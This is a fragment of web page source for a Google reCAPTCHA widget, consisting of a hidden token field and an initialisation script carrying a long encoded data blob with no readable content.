<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AolDyGyKCbOm7gIhOYnMTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrFgw5VJw6YOw4o8KB3CihnDp3cGw5TCuCBCC8OPwpEgwp5aIsKbw6zCo8OYPsK9woXDuA3CmgbCnDbDlsKdOyUuwpxxWXIMwr7DonogMhvCk8KmEcKXNXLDhsOER8OPQsKmQ3jDhiXCrMOZZ0smUcOAc8KRwpDDsX/Ds1YNwqrDhMOnfcOhw53CuWPDicODw6/DlMKALsONwpHDoRR6w5ByI8Khw5nDmXdXWW3DiA9Nw6/CjsKFfMO1w5zDkcK6CMK0w7FhTMOhUcK6IcK7Nnwgwplqwot+woR3wrPDhmREwoxRQVnChEwzwqbDmsOUGSIlf3F7SSLDhMOZwpnDoj5Nw4MgHyRJAnBCwpk9W1YSIU0pIE/ChApTw6nDpwrCjcKrw53ChlZ7Lng4wpDDiEjCnsOrw6Z8w4Zdw7XDmsKwwoMvcwLCh8K3wq8lwoRnwqjCs8KGw4rDuVVXewBww6xVH3AhVAjDn8KuwrtWW3dGWmM/wq3CmE7Dt2zDvjDCuC/DjsKNXjoEw6HDug16w4XCi8OIKCXDm8OHVcKhwpJnT8KYw7RFDTTDsH7DrGzDlEppwolhw7cCT8Kxw6kewrpBIiJYw7XCpgvDkkU/[base64]/OCjDscOCwro9w4XCrcO9w6jDq3TCogs9Klc8D8OwwqRraMOJw53ClsKIW8KLDcKowqEjwp/DgWbCu8K3eFI/GAbDvcKtF8OIworDl8KSZD/CnQXDsUlsw7LChsOQw6YXwrPCtm7Dq3LDpw9ZR14ME8KedsOPVsOnw4cewrEJEBrDrGc5w61vB3zDoMO9wpR/RsK3wockY1tGwrtvw4Y6dMOsfRjDvkUsfMOuPhAZV8KKwqgcw5TDuMOCWx/DixzDkSjClcO5Mw3ClMOuw6vDtn/CnsOjwqTDsQtYw73CrMOmMShiwqI8w587HR/Dn3ZLMcO7wpJ8wp/DhRV1woN4U8ORQMKNwqjCkcKRwprCg2sswpVBwrvCgMOSwpzDrW7Dp8OmCMKlwofCsTJCH3ciHjLCs8K1wolOw5BEwqEzGMKdLMKTwqLDuAXCsywRw7xuBX/DqcK0wpFceHRNPcKFwrEGZ8OXQWV9w7A6wrlhCxjCvsORw4/CvMOOKQxWw67DkcKOwrHDmxLDnEzDsW/CscOBw6REw6wAw6/DoRjCizIdwr8iaDDDmMKXPQDDsMKhIgPCv8OpQMKAWSHDoMKww7HCu30nI8OJw7LCvw8/w7NFwqjDtB8lw4oNWD14eMO3wo1Tw5Uqw6k7BVlPw68BwqBcREQddMOBw4LDoU1/w69BUTw8QizDicKFw5Z+PsO1OMOzAsOxAMK6woPCoQ4jw6/Cj8KbDMKVw4RMCsOaVj5jMWZGwohBwpB4Z8OAB1bDiTI9MMK6wr/DssK1w44KLSHDqcOXY0JxGcKkw6vCksO3w6/DjsOqwqDDk8O6wqLCuH5jS8KHw4kLRwkjw5nDpDzDjsOiw5HDk8OLaMOJwo/CtMKcwoPCuChfwqk3WsOAwq9dwoJmw6HCq8OgCUTDk2LCqxxgwqwXPcOkwr3DmcKTfsOIw7jClsKww55tLi7CksKZw4jCmcO7WXfDngxtwoLDqAczw5bCg3XCoEZHSGNLaMOmCAhPcnTDj1jCrcO2w7PCg8OzCk/Cll/CmUhmeSTCoMO5w5t1wohXwppmwq5JMBPCkkPClMOnb8OlEcKFOhUPwqHCjE8Xw53CqHzCi8OCT8O/M1bCjsKGwpjDjsKgw78jw63CisOnwpHCuGhRw69+O0/DkcKuw4nCh8KoQz8wERkwwpwLR8KPwq1sL8OJwoTDr8OkwpLCmcKxw6IXw4bDjsOIw5JZwp1mwqLCpiI1f8KPTVR0wo3DgMOTwrJywplDw6rCv2NSS8KeTMO8aUw4BUx0PlEsXRfCqTTDvQrCkcKFwrotwobDq8O/XjAOfT9bwpRyIsO6wqrDpMOlwppofcKNwqolecOQw5sDdMOiD2nChcKzaz3Ct8O0F0InF8Kaw6VkbwF2L2fCicOPQEBVMzzChmoTw57Cr1VSwq7CgAXDihZCw6HCgMK/[base64]/DgsOkwpczw7cRw5ofwojDusKJQcO2OsOtwo5dwoPCtFTCtsOzMlpfYMOvMcK+eGx4fkvCucOpWMKJw48pFMK+wqtMwop6wppDXcKpwp/CvMOawogDEMKbSsOKQyzDk8Ktw5zDlMKywq/CgllnPsKRwpfCmlMtw6LDj8OBKcOgw47Cp8OjY1hyw77ClBMBwoLCjsKYR1s9ecOGZS/DlMOPwpHDvyFUHsKFJ0DDlcKFcRkaSMOQd0lmw4jCn0kkw7RKIFzDu8K6wozDvcOrw5vDlcOIWsOsw6LDqMK5XcOXw5LDjcKOwpfDvnAuFcO+wonDscONw48KARosSsOpw6/DvzZUwrtew5DDuG95wovDoE7Cs8KNw4LDvMO3wrfClsKFUMOtLcKFT8Oqw4B/[base64]/[base64]/DshDDtiZsdsOAAcKDYsOww5Ahw51LwrnChcK3wr/CozjCo8O1wrZTw7nDoFjDlXxBMwkMPSfClcOYwqIqP8OTwr54wq8PwoglcMKiw67ChMK3XzlpL8OkwqJCwpbCryxeFsOFVGHCk8ObOsKtQcOfw5dMw4VtecOdMcKbKsOLw7nDpMKEw6XCq8O0LxvCpsOOwr19w4/DrVZOwrN1wrbDoj9awpLCvH9YwozDrsKxZiEMI8KFw6VFHlXCsHfDn8KMwr89wpzCs1jDr8KIwoQHYls0wpoCwrjCpMK2UsK/wqvDpMKnw7kLw5nCmMKHwo4VMMK4wowIw4rDl1kHFVs5w5LDk3B9w7DCg8KJD8OIwpZCPMOaasO5wrMOwqPDi8K4wpPDkzjDrSLDtTfChzXChcKZWWPDmcO/w7NiS1HDpjHCo0DDoxLDj1JawoTDpcOiewdFwolkw7fCksOUw4ppUMKTe8K6wpkDwp1XBcKKw6HCssKpw5Z9eMKocgTCoGzCkMODanrCqh59BsObwo8Kw6/ClMKqFXDClgEZZ8KDbMKgUDU8w5xwPMOSH8KXUsOLwpIrwoViR8OIw7ldJBdRw5d7V8KswoVIw7h1w7/Cq0hwNcOKwoYYw60rw6/CjMOZwqbCncOSS8K+RhcSw4dmRcOSw6bCtxfChsO1w4PChcO9AlzCmxbCmMO1YcO/Agg8C0pKw5bDhsOxwqBbwpcgw55yw7xUJUBnElErwpPDoTZJBMOdw73CrsKSWHjCtMO3ZhUPw7kZccOnwpbDicKjw5F9Lj5Nwp5OJsKuMynCn8K9woU7wo3DmsOVO8KqGcOuacOLX8KQw7LDpMKnwpbDgyrCk8OCT8OOwqEvAWvDpV7Cj8OmwrXCgsKHw5zCkF/CmcO3wrgmTcKmesK0U2JOw593w7IgSHgYI8OTVxnDuDDCrcOtUC3Cjy7Dk3sOEMOswoHCq8OCwopjw70Sw5lgYMO+YMOCR8K8wqoXe8KEwp4PGi/[base64]/DqnhSK8KJw7PDmcOzeS/DnsOWAMOCwqLDsMKZPMOWcsOnworDt10gw484wpnDgmVLcsKmVQ5Ew7fCszHCjcKNeMKRbcO6w4vDmcO3DsKpw6HDrMOqwpQcYHJWwrDCvsKYwrd6eMOWKsKywpdCJ8Kuw6RqwrnCv8OufsKKw6/Dn8K+Ak7DhwLDtcOSw5DCvcKzSV5zNsOKesK+wrcowqBiCwcYECxUwpjCkVLCp8KBWBXDhXfCpVY8ZlDDlgxCKcKybMKCHknDp13CocO7wqM/wotQNDzDvMOuw6g/AVLCniDDjm5BJMO5w7bDoTRkwqTCnMOOZgMHw43CgsOra2rCoW5Xw6l1XcK3WsKOw6LDmGHDscKMw6DCi8KfwqVUVsOiwo3DpxMLwprDlsOzRHTChQY6Q3/CsFTCqsOnw71mcjPDjD7Cq8OzwoZBw53DonDDhn8hw47CgX3CucO2I3QeNFPCuijDn8OywpnCrMKoY27CslbDhMO+bsOWw4TCnQZpw48SZMK+bhNrbsOgw4x9wqjDj2d/WcKmHAh4w4DDtsKswqnDnsKGwrzCqcKCw50pGMK8wqJ/[base64]/DnsO0e2M1w5Z0FBlTN8OvP8OBYcKNwopJw7dLMQ9Kw6vDgV9LwqIxw7DClj5fwo7CkMOJwqrCpz1lUH9eWA/[base64]/DjxFvw7PCsW0iOsKMw4t1PsKsOy56MgBoV8OMw5PDhcOlw6LCucKKCcODFXBiKsKkeSg2wpnDkcKPw6HCtsOawq8BwrRQdcOvwofDo1rDqmMtwqJnw7kWw7jCmwEKUlN3wrwGwrLChcKgME4Xd8O7w6YhG3V8w7V+w5wVBGZlwrTDoFbCtBQcdcOVch/[base64]/K37CthHCpsKrWRXDtMKYwr3CoCYSWcOhbcKyw5gtfcONw4fChgotw6rCm8OabwPCq0/CisK3wpbCjTDDkHh/UcKYCH3DhUTCkcKJwoYmTsObdTE3GsKjwrbCsnHDocK2IcKHw7DDlcK+w5gXfhXDs3HDnSVCw4V1woHCk8Krw43Cp8OrwonDlwZ0ccKNeVMIdUXDo2Elwr/[base64]/CuhNdwp8/w6jDu8Knw7vDgmjDnMK+w5LCtcONw7pQO8OeK8OnHBtJLTgiYcKjw5dYwq1nwqIqw5k2w7NFw68sw73DvMO3LQFowpdLcybCoMOERMKMw6/CosKPLMOrDDzCmD/CisKhfgXCh8KZwrrCucOwUcOydMOtHMKpQQfDusKqShUuwqpaN8OowrQDworCrsKYNRh+wqU5XMKWa8KzDTPDnG/DuMK0FMOWTMKtccKOVWRpw6oyw5oNw4lzR8Oiw7XCnWjDnsOfw73CkMKvw5rCkMOSw4nCnsKjw4LDnjsyYCprLsKowq4UOFPDhxXCvQ7ClcOPTMK/w6siIMOzMsKkDsKjbmJAE8O6NA1eLxLCug/DmjQ2JsOxw4/Cq8Ksw6wwTFfDilpnwqjChSPDhHt5woLChcKMEivCnm/CvsO0dU/DlFnCoMOcNsO6bcKLw77Do8K1wr4xw4zCicOdRCXCtRvCnGTClm1Rw5vDhX5RQHRVOsOMY8KswobDl8KsJ8OrwpY2JMOIwr/DtsOMw6vChMK/wqHCghTCrjLCvG1PP37DnxjDniDDucO6CcKId05lCVnCg8KSESPDq8Osw5nDrsO/OxAewpXDpQzDpcKIw4pHw7tpA8KzDMOnM8KWBiHDpG/[base64]/[base64]/ZAtjfjzCvH/CmsOkO8OLUTzCs2pMLMKGwpJxw6dwwqbCo8OxwqbDncK+IcOxPTLDucOcw4rCvXc6w6gtdsKzwqUNWsOjbFvCr2LDoTADIsKTT1DDnMK8wrXCpzjDnyXCusKvRU8ZwpfCmgDDm13CpDVpLMKSGsOCJ0HDm8KZwq/DpcKHfA/CmkgzBcORNsOmwotnw5LCtcO3GsKGw4fCpQbClxjCqk8KbcKgVQ8rw57Chx5qQcO9wrTCqXnDqwQ4wrB0w7N5ERLCs1bDnBLDqE3DskzDvAbCqsOywqkqw6lZwoTCqW1dwpB0wrXCrXnCpsK+w5LCiMO3UcKvwqt/KUJSwpLCs8KFwoM3w5DDr8KiHw/CvQjDl0nDm8OiYcOQwpVOw6ZBwq5qw7ILw5kOw6PDuMKtLMKgwpPDjMKKVsKXVcKpE8K0BcOew5LCripIw4ExwoUQw5jDp1LDmmnCsCLDvW/DvyDCiisGemEuwpnCpjTDgcKiEhY6CRzDl8KKaQ/DixvDsT7Cu8Kfw4rDl8KdDGbDlzcGwp09w6RpwoJgwr5vfsKUK1tRXVrDv8KuwrRywodxVMKVwrIDwqXDn1/[base64]/CpsKTXRHCpDoyWx/CssKLa8Kbw4XDjz7CsiIMWcKJwqhrw6xvazEDwonCm8KYQ8KOD8KBw51qw6rDv3HDqcO9P23DmV/DtsO2w4YyJibDshBawrwfwrY6MEXCscOYwqk6dlbCv8KhVQjDg0ESw6LCizzCtRDDhRUjwoPDshXDoj5QDmY1w5vCkjjCkMKqdg1bb8OIBHvCrMOgw7PCtgfCj8KwGUtOw7FuwrNWSWzChifDlMKPw4APw6vCrDPDkwRfwpPDqwVlNl4/w4ANwoTDoMOmw6FywoRKfcOBKSIiJlECaCzDqMKkw74Ww5Eiw5bDtsOBDsKsScKUOEnCrUTDuMOFTlliEGxWw7FKMEjDr8KmVcKawpbDoUjCs8KFworDgcKVwqHDlC7CmMKzX1HDgsKhwqvDoMKnw6/[base64]/w4XDj8OHcxLCicKBOQjCjFNQccOgwqPDrcKPw78SF0VQZmPCrsKZw44Ud8ORO3/Dg8KLb0DCr8OYwrtERcKFO8KCXMKEZMK7wrlYwoLClAIBwoNnw5XDhxpiwoTCqH4Rwq7CsX9YCsO5wo5Ww4fDiW7DhUk+wpDCqcObwq3CgMKow4NLOUJ4QXDCvzROS8KVQ3/DosOGaXRtPsO4wo8nIx8mX8Krw4jDojDDnMOrWMOlU8OeOcK6woZwYjwNVT4VTQNuwoTDrkQsFyRRw6JOw4kbw4DCiS5cTgp3KGfCkcK4w4JESycQNMOXwrHDoSXDlMO1CWnDhgRYEBpewqHCpRIPwoo6bELCp8Oiwr/[base64]/[base64]/CkCQ+FMOmWWbChMOiAcO8wpJ+H8KdwrXCgMOCw4zCuxLCplgSPhgQdyonwqLDuit2bwLCpit7wq/Ci8OPwrZWC8O9wr3DsEYJLsOiGD/CsCrChE4fwrLCtsKCbjtpw4fDrTPCnsOZOcOLwocOw6Qsw4YwaMOxBMK7w4fDscKVMSFVw5jDnsKrw44OU8OKw63CjB/CqMODw75Ww6bDkMKNw6nCncKEw5XDgsKfwo1Uw4zDncOKQkMQZMKWwrjDgMOsw7gHEiMxwqleekHDuwzCvMORw7DCj8O9ScK5agfDm1MLwq8/wq5wwrPCjALDhMOUTRXDi23DjsK+wp3DpDnCiGfCsMOuwr1qZwvCuE9iwrYUwrVgwoZbbsO4Ul9uw6bDn8Ksw6PCsDzCl1jCvnrCrlbCtQVmVsOIBlERDMKqwpvDpT0Qw5bCojDDi8KHdsK7MnjDqsK4w73CnCbDiAB9w7/ClAM/TmRMwol6OcOfPcKFw4PCsm7DmmrCn8OCbMK4SB9yUEEQw5vDq8OGw7XChUdofSbDrQU4VcOPWx9VQ0TDq0LDjX1RwqAyw5cpXMKuwqtYw4wCwqhrR8OHTko4Gw3Cj0zChx0Ic30SZhrDoMKUw5cMw4/DjMOrw6Nzwq3CkcKmEQJ0woDCjBbCjVRbccOxXsKawprCiMKgwrPCvsOhcQrDnMOhT23Dvxl+SXViwo9Zwpd+w4vDmsK8wrXCk8KkwqckQh3DnUYxw6/[base64]/[base64]/FUUjwq/CqsKMNCbDpULDo8OZA14ZKRURBEXCoMOEIMKBw7d8CcKlw65wGVrCnjrCrjTCr2LCqcOgfBLDusOKM8Kqw40AGMKFDhLChsKKGQcTRMKjfwxXw5UsesKwZyfDssO+wq/ChD9VQsOVczU4woROw5HCosOgJsKeTcOLw6RSwrHDnsK7w6DCpiMxPMKrwpRYw6XCt0YEw4nCiB7DsMOew50jwrvDmVTDgjdfwoUoTsKFwq3CqnfDtcO5wpHDjcOGwqg2D8OGw5EkGsKHSMK1asK7wr7DnQBPw4NxVmoFCF45Yy/Dt8K5NhrDhsO0YsKtw5LDkRvDmMKbSRRjLcKiRH81UMOCLBnDvy0gOcKQw73CtcKVMnbDjEPDgsOAw4TCocKlesOow6rCmhvDuMKLw71nwrkMPQvDphMIwrt3wrtOIEpWworDjMO3D8OdCU/CgXFwwo7DtcOvw7TDmm9+wrLDmcKvVMK9cjR5NxHDm0dRUMKIwr/CokYMaxtmXzDCvXLDmiZVwpIgOXnCvBjDozF5YcOtwqLCrHfCh8KaY3dBw6R/fmBFw73DksOjw6F8wrAHw6JZwqvDsxczeVDCj257b8KTPMKuwr/Du2PCoDrCuRQEacKzw6dZLDrCisO2wrfCqw/DisO7w6fDlGdzJADDvhTDgMOtwpNWw5fCs19/wrTDqGEjw5zDmWgvLsK8Z8O8IsKEwrBIw6rDssO7MH7DhTnDvSzCnWDDjlvDhkTCsAvCvsKBHsKXfMK0JcKGHnbCtWZhwp7Cn3FsGkAfBi7Dpk/Cj07ChMK/S2hswpduwppZw4LDvsO9dV4aw5TCrsK9wqbDjsOPw67DlcOpb3bCpRMoVcKZwqnDpGgLwpBjNnDCijh7wqfCjsKIZEvCk8KiYcOFwoTDtwxIbcOGwr3ClD1ELMO0w6Yvw6J1w4LDnyLDkjtyM8Ocw5ghw6www6MyfcOmbg7DncK5w7g0QcK3RsKSLAHDn8KGNgMKw6w/[base64]/Dq8Oiw7vChcKYw5FiecKjJwHCqMOHGMK5YMKdwrwEwpHDgXMiwqDClXhyw53DrFB/ciDDhk3DqcKlwr/DssO5w7EeEDN+w5HCuMKxTsOEw5kAwpvCksO0w5/DkcKDMsOkw47Cj1wtw7stcjQ1w48CWsOkXxd0w60zw77CkiEzwqfCosKwPnICQTPCixjCscOTworCosKLw6MWGxNwwqbDhgnCucOMRzx0wq/CsMKVw5tCKlYJwrrDpUPCgMKXw4wgQMK2HcKfwr/[base64]/YSTClcKYwp7DvcKGw6rCvX7DoMKkw7hDCA0Twp8Aw78wFBjClMODwqohw4tabw7DicKnScKFRGQRwqBpP2zCtMKjwo3CvcOkG0TDgjTCosOhJ8KBPcKnwpHCiMKDKx9/wqPCn8OICMKnAWzDgkvCvsOXw4IIK3fCnwnCh8Oaw73Dsg4MVcOLw74iw6YKwp0WOEBMPU5Cw4/DqDsNDcKTwot1woVgw6vCu8Kpw5PCgl8awr4yw4sWQUxZwqd9w542w6bDqgs/[base64]/[base64]/Cv8Obd8Kyw74mwqrDnybCssKCF2rCtMKVwpXDmHp0w6Zhwr7DoWXDsMOPw7EMwpwjGDDClCfCiMKAwrU+w4bDhcKcwp/CkcKiTF8QwqDDqiRsDEnCqcKSA8OYMcOywrJaXcKpF8KAwqEEB218HwkkwoDDrXfClnoDUMKlaG/DgMKDJU7CpcKZNMOuw4tmAlzCp0lZXgPDqFdCwop2wqfDgWkxw4oZeMOrUEgBGMOkw4xLwphKVzdsWMOww50TTcK2cMKlZsO2eA/Ck8OPw4xww5TDvsOHw4PDhMO+U33DtMOqM8OuH8OcGEPDgH7Dl8K9w67DrsOuw6Njw73Cp8O/w4rDocOpRH41EcKbwqcXw5PChXIncCPDrF0BFMOgw5zDr8Ouw64rCsOBNMKBd8KYw4jDvVtON8KHw4DDrVnDh8OLbz92wpPCtRQyOMOnfUDCgcKEw4Q9w5N9wpjDhUBGw67DpsOhw7nDv2l1w4/DgMOCDW1DwoXCpcKTUcKbw5BmfUxxw5gnwqXChSoFw5TCtzFmJw/DtSjClxbDjsKyHMOUwr8GbDrCqQ7DtA3CpA7DolcWwqJMwqxpw7fCkSzDvg/CrsOmQyXCkVPDmcKWI8KOGhtRUU7CnnkswqXCn8K+wqDCvsOCwrTCrxvCk2nDgF7DgSTDgMKsfsKZw5AOwpt/a0N0wrfCrk9iw7wgLkt6w6tRIsOWFALCkg0TwqsmdcKmFMKiwqIZw7LDocOwJcO3L8ODBXI1w7PDgMK+RFtlTsK0wqsrwo/Dp3PDsHPDmsOBwr0MQxEBRVEtwoR+w5Q5w7Rvw4xJL0MNImbCrRogwphNwoRtwrrCt8OUw6jDmQzCh8K+RiDDg2vDgMK5wo47wpAOYmHCjsKZEltZTENhUCHDhUBhw5/DgcOCIMOZV8KlcXwsw4YWwoDDpsOUwpQGOsOIwrJ6V8OAw504w4URPBMEw4nChMOKw6LDp8KmZsOzwoojwq/[base64]/[base64]/wrnCvMK3bQHDnHXCrcOmOcO2UMOlw6jDlcKmeh17S07CmXoTE8KkWcK6cEYFUWs3w6tEw7jCgsOnbihvKMKbwq/[base64]/[base64]/DrsOEHQIMWcOlw6bDmF85cMKKw6bCiXPDt8OIw5BSPlV6wrzDn1/[base64]/L8O3N8KibcOxw7nCv8OXw5bDiMKKfE4mchZ9wrvCssOwLEnCrWB1DcK+HcOzw6HDvcKwGMKIUsOow5bDl8Okwq3DqcOaHXlZw4pYwpYma8OeGcOZP8KUw7hhJMK1X0nCuHPDr8KiwrUqWF/ComHCusKzSMO/eMOVO8Onw6NBIMKtfDEiTgTDmX7DgMKtwrhwGlTCnmVwXh85Ww0MZsOTw6DCk8KqWMOTexduCWLDtsO2ScKgX8KawpsUR8KswrpiG8KAwoE2NyUEOGs3LkE4VsOTGHvClXHCiSUQw4Jfwr/[base64]/[base64]/[base64]/wroUasOtw6bCrEcHUcK2BnfCgsOxXcKNw7oJw59Zw7p0wociMMOATQtGwq5mw6HCtcOeclsZw6/CmUw6LMK/[base64]/ChFvCrB/CpMOVwovDlALCvELCnMOzwqDDv8KzSsOgw7pLL2wYWmHCl37CqWhFw63Dq8OMWFwOHMOBwqnCp0LCqzZzwrPDpnQjccKaIXrCgi/CtcK5L8OYABrDjcO9UsKgHMKlwprDjBwuGS7DmE8QwqZVwqnDo8KMQMKXMcK9KcONwrbDtcKCwpMpw486w5nDnELCq0MJWEFfw5Qyw7rDiBVXVHwpWQN9wrcTRGF1LsOxwonCjwbCrxstNcOCw5xcw7dRwr3DgsOJwogINkrDhsK0TXzCk14rwqwJwrXDhcKEccK/wqxZwq/CrkhvDcOzwoLDhFDDk17DisKAw4lRwp0qKBVow7nDrsKcw5PCoBJSw7nCvcKQwrVqYl0vwprDvALCsglqw6DDsiDDozVBw6bDqC/Cqn8vw6vCr2zDncOfCMOdesK8wqXDgjzCucONCMO8V3xtw63DtlbCr8KFwpjDv8OeScOjwo7Dq3trG8K/[base64]/DuBYoLQwLw6jDqcOkbEHDs8K0wrpIfcKUwqYpw5XCr0zCqMK/[base64]/w4LDkB3DrMKGGsK6SBDDtMObFzLDlsOCIyk9w43ChXnCk8Oww7DDmMOxwr8Pw5zClMOZRwHCgmXDtm4owrkYwqbDgTluw4XCqTnCtDsbw7/DrCsKOcO+w57CjRTDhi8fwqM9w7nCnMKsw7R/THNCKcKUKMKHKMOMw6Fbw63CjcKTw6kSDR0/[base64]/CoghZw4TDo8KYwoLCpcK7w4DDuj/CmVzCh8KrUMKbw6bCmMKsH8Ojw5/[base64]/CtcO1BhPDvMOkewfDrMKiwoY3UGYANBcHAkbCm8Oiw7PDpWPCrsO0FcOJwr4Sw4QbF8Ozw51KwpzCk8ObFcKBw6cQwq9UXsO6JsOEw6l3NsKwHMKgwoxzwrJ0CS9WBVEYSMOXwq3Dii7Csl8lBHnDtcKrwpPDiMKpwpLCh8KXawF5w4szJcOHCUrDncKQwpxpw4/CvsO2PsOIwo7CtXMmwrXCscONw6xnIQtkworDusK0WAZhWTTDksOOwpjDihhlOMKdwprDj8OdwpvDssKvMADDhUbDscOWHMO0w6BDcEo8bBrDp3RawrDDjShfX8OswrbCm8ODDQAxwrx7worCoCXDjlErwqlHTsOAJjF/[base64]/Dl8O2KkHDoMOKbMKedRvDlBlVw5lnwqDCggVzD8OeGkQMwqE/[base64]/DqnjCisOuwrvCisO1FMOYDcO8woZGal1gdsK1w7zCoMKETsOSCnhFdcKMw5dqwq/DtG5kw53DrMOqwodzwoUhwoTDrQrDuH7CpFrDqcK1Y8KweCxNwoHDuXDDnj0KchjDn33CpcK/wqbCqcOrHG9Yw5LCmsK/RRXCisKjw6l+w7l3UcKeB8ODI8K5wqtQd8O6w7NUw4DDgUINVjxsCcOAw4tCAMOpfTkEF0YldMKBUMOlwqM+w60mw4lzVsOnOsKgCsOtEW/DuzFhw6pVw5vClMK2bhENXMKwwqgQCUbDrDTChhjDrgZsBwLCkQ8ce8K8CcKtY3LCosKBw5LClBzCocKxw7xeaWlIwpdqwqPCuWxCwr/DuAc7IiLDqMKVcTxWwogGwqBnw7rDnARDwq7CjcKCIV0zJSJgw74qw4bDtykJacOlDwU5w6jDoMOTQcO6Z13Cp8O+W8KUwr/DisKZMhFAIWUTw5vCr08YwovCs8KpwonCmsOeBj3Dp3F+fkscw6vDs8K9bi9fwrDCpMKsdH8fbMK/DQlYw5dQwqhvMcOHw7s8wrrDjjDCosO/C8OOJFI2L0MLWcK2w4AbE8K4wrNZwrVxOHkewrXDl0VwwrzDuEDDgcK+HMKiwp5sa8KNH8O/[base64]/[base64]/CjDvDrsOow7New5Jvw5LCmcOqw5t0VkTDnsOVwoLDqWXDqcKHXcKBwqvDtWbClx7DmcOvw5bDsjAWL8K/AAvCkB3DrMORw6bCuRgae0/DjkHDsMOiFMKawrLDpGDCjC3ChEJFw6PCsMKUenPCgRUWSD/DpMOlc8KFCEfDoxzDssKkeMKgSMOCw6PCrVM0w5/CsMKVCik7w77Dsw3Dpzd8wqdRwrfDgG53NTvCpTPCuR00NVnDqDDDlHPClA3DngciGQh9A2/DuyMcMEo8wqRIY8KDcEgaXW3DvEN/wpt1R8OiV8OnRGpabsOBwpLCjGxva8KLecKIMsKTw6lkw6t3w77DnyVfwqg4wpXDhjDDv8OEFFrDtggVw57Dg8OvwoNmwql9w61YTcK8wrNrwrXDgkPCjQ8xbScqwoTCp8KOP8OtfcORTsKPw7PCp2/[base64]/Crj51MSPCmMKZwocwDWBuJkHCsCvCp0Fuwo57wpjDkEsiwpTCjWnDuXvCuMK/RwHDpm7CnEw3URvCsMK2fG5Tw6PDng7DnDPDkVNnw5XDvMKewrXDghRzw6l8d8OuAcOVw7PCvsOzX8KsQcOVwrXDhsK/NsOqAMOLHsO3w5/Ch8KPw4tSwozDoDkAw6FmwqU7w6UiwqDDpRfDqkLDtcOLwrPDgUQUwrfDg8OlN3Yxw5TDhTnDlQfDkDjDqjVFw5AOw4tZwqk2DSRrRGN5IMO2NcOcwps7w67Co1QzETgjw7vCjcO9OsORdU8KwoTDvMKew57ChsO0woUpw6TDssOjP8Kyw4fCpsO6cSIkw5/Cun/CliLCgBXCuBfCvGbCg3ImZmIdw5FiwrLDqEBGwq/CoMKywrzDi8OiwqU/wr0nXsONwplfD3wxw6J2HMOuw7o/w50SWSNXw6ZaXgPCtsK4GyJJw77CowLDssOBwq3DucKWw63DjcO/T8OaQsK1wpl4MUZoPnzCoMKXU8OOH8KoL8OzwqLDlQXDgAPDqVUYQlduWsKUWDHCsS7DsE/[base64]/CjzXDisKuQjDDhABrwrBZw5LChcOSPTvDvcKHw50kw7bCh3vCoDnCmsKECDY9X8KfUcKtwovDjMKLRsO2WjZ2Hgshwq7Cs07CvMO8wpHCl8OiT8OhLyDCihQiwqDDpsOKw7LDjcOzEHDCsQQSwrrDscOEw7xuZWLChncWwrF+wpXDl3tuZcOuHU/[base64]/w5TDoMOVIVTDksO8wrJqw7jDoxDCo3zDi8K5wp5Wwo/Crm/[base64]/[base64]/aMKkX8OPIsK6w6PCpU7DiWFNw4DDssOaw6nDnR3DmEFSw4MHRkbClXAoTsO+wothw7nCgMOIPCkdHcOBFMOtwozCgMKIw4fCtsOtDCDDmsOUQsKiw4LDiz/CmMKCEExnwqETwr3DpsKnw6k8DcKxSlDDi8K/w6jCmFXDn8OKWsOOwqhHJiU1AyJ1Mxp7wqbDjsK8c39Ew5jDhR0uwoNWY8KPw5/CrMKrwpbDrnwbIRQPVmx0KGELw5PDlBFXAcKhw5hWwqnCvwcjUcOuUcOIeMKbw7bDk8KFYz8HWAfDtDozLsOzWE3DmBtEwobDi8O/[base64]/Du8OubjB/GMKsw4jCgidbw6HDg8KGw5jCrXMoScOKaQw7VD0FwrgBQEN1dsKHw61vJ1dOU0/Dm8KNw5fCpcKCw6A+Xzk4wpLCvAbCgAfDrcOjwqElNMO9ADB3w7VFesKrwro8XMOOw5EhwpvDj3nCsMO/[base64]/PcKmwqXCghgABcKJw5VmMinCvgZeOV0awq/Ci8OuwpnCm2bDjwF7eMKWRFo3woLDjX44wp/[base64]/[base64]/PyF0ZzhACSfDusKyw6jCohjDucKjwqNeVsOrwpZgN8KIVcOKEsOjIxbDjW3DqsKUNkXDnMKnEhERbMKOEEl9b8O+MDHDgMKIwpQIw5PCvsOowp46w69/wofDjmjCkDvDs8KMY8K1C1XDlcKUAX3Dq8KUEsOcw4AHw5FcKFZKw6wZEyXCq8Ohw43DjW5Xwp9Tb8KRGMOhN8KGw44kCU94w6bDjsKPM8KIw5HCs8O/T0tKbcKsw7jDt8ORw5PCo8KhHWjDkcOSw63Cg0HDojXDrhgHFQnDnMOUw4opGMKiw7B2M8OVWMOiw5YkCkPClwbCmGPDhH3CkcO1WgjDkCYIw7LDo2vCn8KKD1ZFw77ChMOJw5p4w6EnAlllUj4sc8OKwrEdw5U0w5/Drh9pw4QewrFFwqgXwoPCpsKUIcOnAVdoB8KRwph9LMOiw4HDhcOGw7VTLMOMw5loLXp+fcO/TG3CrMKswqJJw7pcw4LDj8OCLMKmcHbDicOmwoYiC8OEfxxYBMKxehBeGmQccMKdXg/ChgzCgVp+B1LDtkpuwrN+wpUqw5TCrcKwwqzCocK9e8KJMXDDs0rDsxozEcKaSMO4Vi8Iw5zDpi1HIMKrw69mwr4Kwq5fwrw8wqPDg8OdTMKJU8K4QXIGwoxIw6Ixwr7DpVE8FV/[base64]/[base64]/dkfDm8KsW3NfwqBbw6x9wrZQw5FqTsKNUMO6w4E7wqgJDcKzVMOUwqgtw5PDknhmwqJ2wr3DmcKww77Csx1Lw5/CvMOvCcKqw7zCq8O1w60lbBljBcOYF8ObOAUGwooCUsOLwq7DrggVBADDh8Kpwq5ma8K5fF3Ds8KpHF9Hwp91w53CkBfCo391JQTCpMKxLcK/wrsIXAp/ExsgecKaw55VJcKGEsKGRSRpw7DDkcKcwowtMl/CnQLCicK6MAFfQcKNFhvCsULCs3gqajQuw7zCi8O5wpbCgV/DicOpw4gGeMK8w7/CtmrCm8KPQ8Ksw60hIMK4wp/DoXjDlzzCicOrwp/[base64]/DsMOKw4MsasK0QcKmw58iwowLwq9Qw6rDm8OefiHDvS7Dp8OEbcKQw48ow63DlsO5w6vDn0zCuXDDnz